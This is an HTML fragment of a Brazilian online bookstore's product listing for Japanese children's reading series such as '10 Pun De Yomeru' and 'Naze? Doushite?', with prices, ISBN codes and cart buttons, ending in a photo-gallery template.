																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2466" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2462" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2462-10-Pun-De-Yomeru-Ohanashi-5-Nensei-Nova-Edicao" title="﻿﻿﻿10 Pun De Yomeru Ohanashi 5 Nensei Nova Edição 10分で読めるお話 5年生 増補改訂版
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_301601-300x300.webp?version=20250102153645" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_301601-300x300.webp?version=20250102153645">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_301601-300x300.JPG?version=20250102153645" alt="﻿﻿﻿10 Pun De Yomeru Ohanashi 5 Nensei Nova Edição 10分で読めるお話 5年生 増補改訂版
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2462-10-Pun-De-Yomeru-Ohanashi-5-Nensei-Nova-Edicao" title="﻿﻿﻿10 Pun De Yomeru Ohanashi 5 Nensei Nova Edição 10分で読めるお話 5年生 増補改訂版
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784052049668</span>

						<h3 class="itembox-title ">
							﻿﻿﻿10 Pun De Yomeru Ohanashi 5 Nensei Nova Edição 10分で読めるお話 5年生 増補改訂版

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição Edição revista e ampliada da série de livros infantis com histórinhas diversas (classicos, vidas de pessoas famosas, terror, e muito mais) que podem ser lidas em 10 minutos.  Cada livro compila algumas h...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2462" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2465" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2465-10-Pun-De-Yomeru-Monogatar-5-Nensei-Nova-Edicao" title="﻿﻿﻿10 Pun De Yomeru Monogatari 5 Nensei Nova Edição １０分で読める物語 5年生 増補改訂版
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_302201-300x300.webp?version=20250102153646" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_302201-300x300.webp?version=20250102153646">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_302201-300x300.JPG?version=20250102153646" alt="﻿﻿﻿10 Pun De Yomeru Monogatari 5 Nensei Nova Edição １０分で読める物語 5年生 増補改訂版
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2465-10-Pun-De-Yomeru-Monogatar-5-Nensei-Nova-Edicao" title="﻿﻿﻿10 Pun De Yomeru Monogatari 5 Nensei Nova Edição １０分で読める物語 5年生 増補改訂版
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784052049910</span>

						<h3 class="itembox-title ">
							﻿﻿﻿10 Pun De Yomeru Monogatari 5 Nensei Nova Edição １０分で読める物語 5年生 増補改訂版

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição Edição revista e ampliada da série de livros infantis com histórinhas diversas (classicos, vidas de pessoas famosas, terror, e muito mais) que podem ser lidas em 10 minutos.  Cada livro compila algumas h...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2465" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2611" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2611-Naze-Doushite-Kagaku-no-Ohanashi-5-Nensei-Nova-Edicao" title="﻿﻿Naze? Doushite? Kagaku no Ohanashi 5 Nensei Nova Edição なぜ?どうして?科学のお話5年生 (よみとく10分)
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_323901-300x300.webp?version=20250811162705" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_323901-300x300.webp?version=20250811162705">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_323901-300x300.JPG?version=20250811162705" alt="﻿﻿Naze? Doushite? Kagaku no Ohanashi 5 Nensei Nova Edição なぜ?どうして?科学のお話5年生 (よみとく10分)
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2611-Naze-Doushite-Kagaku-no-Ohanashi-5-Nensei-Nova-Edicao" title="﻿﻿Naze? Doushite? Kagaku no Ohanashi 5 Nensei Nova Edição なぜ?どうして?科学のお話5年生 (よみとく10分)
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784052050527</span>

						<h3 class="itembox-title ">
							﻿﻿Naze? Doushite? Kagaku no Ohanashi 5 Nensei Nova Edição なぜ?どうして?科学のお話5年生 (よみとく10分)

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2611" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2609" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2609-Naze-Doushite-Kagaku-no-Ohanashi-3-Nensei-Nova-Edicao" title="﻿﻿Naze? Doushite? Kagaku no Ohanashi 3 Nensei Nova Edição なぜ?どうして?科学のお話3年生 (よみとく10分)
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_323301-300x300.webp?version=20250310190040" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_323301-300x300.webp?version=20250310190040">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_323301-300x300.JPG?version=20250310190040" alt="﻿﻿Naze? Doushite? Kagaku no Ohanashi 3 Nensei Nova Edição なぜ?どうして?科学のお話3年生 (よみとく10分)
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2609-Naze-Doushite-Kagaku-no-Ohanashi-3-Nensei-Nova-Edicao" title="﻿﻿Naze? Doushite? Kagaku no Ohanashi 3 Nensei Nova Edição なぜ?どうして?科学のお話3年生 (よみとく10分)
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784052050466</span>

						<h3 class="itembox-title ">
							﻿﻿Naze? Doushite? Kagaku no Ohanashi 3 Nensei Nova Edição なぜ?どうして?科学のお話3年生 (よみとく10分)

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2609" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2460" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2460-10-Pun-De-Yomeru-Ohanashi-4-Nensei-Nova-Edicao" title="﻿﻿10 Pun De Yomeru Ohanashi 4 Nensei Nova Edição 10分で読めるお話 4年生 増補改訂版
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_301201-300x300.webp?version=20250102153642" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_301201-300x300.webp?version=20250102153642">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_301201-300x300.JPG?version=20250102153642" alt="﻿﻿10 Pun De Yomeru Ohanashi 4 Nensei Nova Edição 10分で読めるお話 4年生 増補改訂版
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2460-10-Pun-De-Yomeru-Ohanashi-4-Nensei-Nova-Edicao" title="﻿﻿10 Pun De Yomeru Ohanashi 4 Nensei Nova Edição 10分で読めるお話 4年生 増補改訂版
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784052049651</span>

						<h3 class="itembox-title ">
							﻿﻿10 Pun De Yomeru Ohanashi 4 Nensei Nova Edição 10分で読めるお話 4年生 増補改訂版

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição Edição revista e ampliada da série de livros infantis com histórinhas diversas (classicos, vidas de pessoas famosas, terror, e muito mais) que podem ser lidas em 10 minutos.  Cada livro compila algumas h...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2460" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2457" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2457-10-Pun-De-Yomeru-Monogatar-3-Nensei-Nova-Edicao" title="﻿﻿10 Pun De Yomeru Monogatari 3 Nensei Nova Edição １０分で読める物語 3年生 増補改訂版
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_300601-300x300.webp?version=20250102153644" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_300601-300x300.webp?version=20250102153644">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_300601-300x300.JPG?version=20250102153644" alt="﻿﻿10 Pun De Yomeru Monogatari 3 Nensei Nova Edição １０分で読める物語 3年生 増補改訂版
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2457-10-Pun-De-Yomeru-Monogatar-3-Nensei-Nova-Edicao" title="﻿﻿10 Pun De Yomeru Monogatari 3 Nensei Nova Edição １０分で読める物語 3年生 増補改訂版
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784052049897</span>

						<h3 class="itembox-title ">
							﻿﻿10 Pun De Yomeru Monogatari 3 Nensei Nova Edição １０分で読める物語 3年生 増補改訂版

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição Edição revista e ampliada da série de livros infantis com histórinhas diversas (classicos, vidas de pessoas famosas, terror, e muito mais) que podem ser lidas em 10 minutos.  Cada livro compila algumas h...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2457" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2463" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2463-10-Pun-De-Yomeru-Meisaku-5-Nensei-Nova-Edicao" title="﻿﻿10 Pun De Yomeru Meisaku 5 Nensei Nova Edição １０分で読める名作 5年生 増補改訂版
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_301801-300x300.webp?version=20250102153646" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_301801-300x300.webp?version=20250102153646">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_301801-300x300.JPG?version=20250102153646" alt="﻿﻿10 Pun De Yomeru Meisaku 5 Nensei Nova Edição １０分で読める名作 5年生 増補改訂版
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2463-10-Pun-De-Yomeru-Meisaku-5-Nensei-Nova-Edicao" title="﻿﻿10 Pun De Yomeru Meisaku 5 Nensei Nova Edição １０分で読める名作 5年生 増補改訂版
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784052049972</span>

						<h3 class="itembox-title ">
							﻿﻿10 Pun De Yomeru Meisaku 5 Nensei Nova Edição １０分で読める名作 5年生 増補改訂版

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição Edição revista e ampliada da série de livros infantis com histórinhas diversas (classicos, vidas de pessoas famosas, terror, e muito mais) que podem ser lidas em 10 minutos.  Cada livro compila algumas h...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2463" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2458" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2458-10-Pun-De-Yomeru-Meisaku-3-Nensei-Nova-Edicao" title="﻿﻿10 Pun De Yomeru Meisaku 3 Nensei Nova Edição １０分で読める名作 3年生 増補改訂版
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_300801-300x300.webp?version=20250102153645" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_300801-300x300.webp?version=20250102153645">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_300801-300x300.JPG?version=20250102153645" alt="﻿﻿10 Pun De Yomeru Meisaku 3 Nensei Nova Edição １０分で読める名作 3年生 増補改訂版
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2458-10-Pun-De-Yomeru-Meisaku-3-Nensei-Nova-Edicao" title="﻿﻿10 Pun De Yomeru Meisaku 3 Nensei Nova Edição １０分で読める名作 3年生 増補改訂版
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784052049958</span>

						<h3 class="itembox-title ">
							﻿﻿10 Pun De Yomeru Meisaku 3 Nensei Nova Edição １０分で読める名作 3年生 増補改訂版

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição Edição revista e ampliada da série de livros infantis com histórinhas diversas (classicos, vidas de pessoas famosas, terror, e muito mais) que podem ser lidas em 10 minutos.  Cada livro compila algumas h...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2458" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2471" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2471-10-Pun-De-Yomeru-Denki-4-Nensei-Nova-Edicao" title="﻿﻿10 Pun De Yomeru Denki 4 Nensei Nova Edição １０分で読める伝記 4年生 増補改訂版
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_303501-300x300.webp?version=20250618124214" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_303501-300x300.webp?version=20250618124214">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_303501-300x300.JPG?version=20250618124214" alt="﻿﻿10 Pun De Yomeru Denki 4 Nensei Nova Edição １０分で読める伝記 4年生 増補改訂版
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2471-10-Pun-De-Yomeru-Denki-4-Nensei-Nova-Edicao" title="﻿﻿10 Pun De Yomeru Denki 4 Nensei Nova Edição １０分で読める伝記 4年生 増補改訂版
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784052049842</span>

						<h3 class="itembox-title ">
							﻿﻿10 Pun De Yomeru Denki 4 Nensei Nova Edição １０分で読める伝記 4年生 増補改訂版

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição Edição revista e ampliada da série de livros infantis com histórinhas diversas (classicos, vidas de pessoas famosas, terror, e muito mais) que podem ser lidas em 10 minutos.  Cada livro compila algumas h...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2471" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="4418" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/4418-Naze-Doushite-Mijikana-Gimon-3-Nensei-Nova-Edicao" title="﻿Naze? Doushite? Mijikana Gimon 3 Nensei Nova Edição なぜ?どうして? 身近なぎもん 3年生 (よみとく10分)
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_623701-300x300.webp?version=20250102153916" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_623701-300x300.webp?version=20250102153916">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_623701-300x300.JPG?version=20250102153916" alt="﻿Naze? Doushite? Mijikana Gimon 3 Nensei Nova Edição なぜ?どうして? 身近なぎもん 3年生 (よみとく10分)
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/4418-Naze-Doushite-Mijikana-Gimon-3-Nensei-Nova-Edicao" title="﻿Naze? Doushite? Mijikana Gimon 3 Nensei Nova Edição なぜ?どうして? 身近なぎもん 3年生 (よみとく10分)
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784052050015</span>

						<h3 class="itembox-title ">
							﻿Naze? Doushite? Mijikana Gimon 3 Nensei Nova Edição なぜ?どうして? 身近なぎもん 3年生 (よみとく10分)

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição Série de livros da editora Gakken voltados para estudantes do Shogaku que ensinam por meio de histórias curtas o porque de determinadas coisas, de acordo com as respostas dadas pela ciência. Nesta série tam...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="4418" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="4417" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/4417-Naze-Doushite-Mijikana-Gimon-2-Nensei-Nova-Edicao" title="﻿Naze? Doushite? Mijikana Gimon 2 Nensei Nova Edição なぜ?どうして? みぢかなぎもん 2年生 (よみとく10分)
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_623401-300x300.webp?version=20250102153916" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_623401-300x300.webp?version=20250102153916">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_623401-300x300.JPG?version=20250102153916" alt="﻿Naze? Doushite? Mijikana Gimon 2 Nensei Nova Edição なぜ?どうして? みぢかなぎもん 2年生 (よみとく10分)
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/4417-Naze-Doushite-Mijikana-Gimon-2-Nensei-Nova-Edicao" title="﻿Naze? Doushite? Mijikana Gimon 2 Nensei Nova Edição なぜ?どうして? みぢかなぎもん 2年生 (よみとく10分)
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784052050008</span>

						<h3 class="itembox-title ">
							﻿Naze? Doushite? Mijikana Gimon 2 Nensei Nova Edição なぜ?どうして? みぢかなぎもん 2年生 (よみとく10分)

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição Série de livros da editora Gakken voltados para estudantes do Shogaku que ensinam por meio de histórias curtas o porque de determinadas coisas, de acordo com as respostas dadas pela ciência. Nesta série tam...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="4417" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
	          </div>
        </div>
          </section>
  
    </div>
  
</section>

  <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe.
    Its a separate element, as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

      <!-- Container that holds slides. PhotoSwipe keeps only 3 slides in DOM to save memory. -->
      <div class="pswp__container">
        <!-- dont modify these 3 pswp__item elements, data is added later on -->
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
      </div>

      <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
      <div class="pswp__ui pswp__ui--hidden">

        <div class="pswp__top-bar">

          <!--  Controls are self-explanatory. Order can be changed. -->

          <div class="pswp__counter"></div>

